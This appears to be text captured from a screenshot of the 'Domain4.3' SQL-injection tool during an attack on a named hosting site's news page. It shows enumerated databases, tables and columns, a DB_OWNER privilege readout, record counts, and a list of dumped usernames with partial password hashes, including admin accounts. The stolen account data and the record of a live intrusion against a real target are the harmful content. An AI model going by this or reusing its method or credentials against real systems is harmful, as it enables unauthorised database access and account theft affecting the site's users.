 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.idcw.com/news/help_detail.asp?Id=406 开始检测 重新开始
数据库:113个
FreeHost_Master
FreeHost_CMS_Case
pangolin_test_tab
FreeHost_CMS_Flow
FreeHost_NetCNPro
FreeHost_VPSProdu
FreeHost_OtherPro
FreeHost_CMS_stat
FreeHost_Product_
FreeHost_Product_
test
FreeHost_System_
FreeHost_ServerCI
FreeHost_Product_
FreeHost_USER
dtproperties
FreeHost_NetCNPro
FreeHost_Admuser
FreeHost_Moneylog
添加 猜解表名
列名:67个
peridR
telR
qqR
faxR
contactR
mobiR
havecheckR
havechnR
auadmR
lastauRtime
wantcheckmobio
checkmobiok
checkmobisend
fastlogin
user_id
real_name
token
haveblock
添加 猜解列名
检测结果
位数 内容
猜解内容 保存
排序 username password
181 acaolei 6b1e7fbfa2
182 acinsai 82b9d0578b
183 acjosniu 82b9d0578b
184 acoolboy 6519b5f512
185 acowniw 82b9d0578b
186 actionte 82b9d0578b
187 admin001 0bd9ef71d8
188 admin01 0519d407d2
189 admin123 a59abbe56e
190 adminis 0b2c178413
username:admin001
password:dc483e80a7a0bd9ef71d8cf973673
检测TOP: 1 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行 支持
当前用户 FreeHost
当前权限 DB_OWNER
当 前 库 FreeHost
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:FreeHost_Admuser中共有6条记录!
所有记录已读取完毕!
提示2: 所有列名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:FreeHost_USER中共有1819条记录!
完毕 0%